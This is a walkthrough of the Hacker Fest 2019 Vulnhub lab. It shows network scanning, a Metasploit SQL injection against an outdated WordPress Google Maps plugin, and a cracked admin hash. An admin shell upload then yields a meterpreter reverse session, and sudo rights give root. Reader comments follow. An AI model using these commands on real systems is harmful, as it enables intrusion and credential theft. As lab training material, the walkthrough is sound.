Hacker Fest: 2019 Vulnhub Walkthrough
Hacker Fest:2019 VM is made by Martin Haller. This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. It is of easy level and is very handy in order to brush up your skills as a penetration tester. The ultimate goal of this challenge is to get root and to read the root flag.
Level: Easy
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
- Network Scanning
- Nmap port scan
- Enumeration
- Browsing HTTP Service
- Scanning WordPress (wpscan)
- Exploiting
- WordPress Google Maps Plugin SQL Injection
- WordPress_admin_shell_upload exploit
- Privilege Escalation
- Abusing Sudo Rights
Walkthrough
Network Scanning
To identify target IP address we will initiate with netdiscover and thus we found 192.168.0.20. Let’s now go for advance network scanning using the nmap Aggressive scan.
nmap -A 192.168.0.20
We learned from the scan that we have the port 80 open which is hosting Apache httpd service, along with the ports 21 and 22 open. This tells us that we also have the FTP service, SSH Service running on the target machine.

Enumeration
Since we got the port 80 open, we decided to open the IP address in the web browser.

This gave us a site that looks like a WordPress site, it’s time to perform a wpscan on the target machine.
wpscan --url http://192.168.0.20/

If we move further down in the wpscan result we find the WordPress google map plugin. It is not updated. So, this could help us. Let’s try and exploit it.

WordPress Google maps Sqli Exploit
We searched the google maps on the Metasploit Framework. This gave us the following exploit. This exploit works on a SQL injection vulnerability in a REST endpoint registered by the WordPress plugin wp-google-maps between 7.11.00 and 7.11.17 (included). As the table prefix can be changed by administrators, set DB_PREFIX accordingly.
msf5 > use auxiliary/admin/http/wp google_maps_sqli msf5 auxiliary(admin/http/wp_google_maps_sqli) > set rhosts 192.168.0.20 msf5 auxiliary(admin/http/wp_google_maps_sqli) > exploit

So, we got the following hash through the SQL injection that was on the target machine.
webmaster $P$Bsq0diLTcye6ASlofreys4GzRlRvSrl
Whenever we get some hashes all we remember is our best friend John The Ripper. The hashes were saved in a file named ‘hash’. We ran it through john. After working on it for some time. John cracked one of the hashes, it came out to be ‘kittykat1’.
john --wordlist=/usr/share/wordlists/rockyou.txt hash

The very first method that we have is Metasploit framework, this module takes an administrator username and password, logs into the admin panel, and uploads a payload packaged as a WordPress plugin. Because this is authenticated code execution by design, it should work on all versions of WordPress and as a result, it will give meterpreter session of the webserver.

msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.0.20
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username webmaster
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password kittykat1
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
meterpreter > shell
python -c 'import pty;pty.spawn("/bin/bash")'
su webmaster
Password: kittykat1
Great!! It works wonderfully and you can see that we have owned the reverse connection of the web server via meterpreter session.
Privilege Escalation
On the other hands start your attacking machine and first compromise the target system and then move to the privilege escalation phase. After successful login in the victim’s machine now executes below command to know sudo rights for the current user.
sudo -l sudo su cd /root ls cat flag.txt

Author: Japneet Kaur Gandhi is a Technical Writer, Researcher and Penetration Tester. Contact here
It’s worth noting that ssh is running on port 22. After cracking the password, you can log in via ssh and have sudo, skipping the wp_admin_shell_upload exploit entirely.
Get PSC Result 2019
Thank you for this walk-through it was very useful. Some processes did not work out as I would have liked, so I had to improvise in order to follow along. The biggest headache I could not resolve was getting the hash to crack. I’ve tried using John and Hashcat for this step but again nothing worked.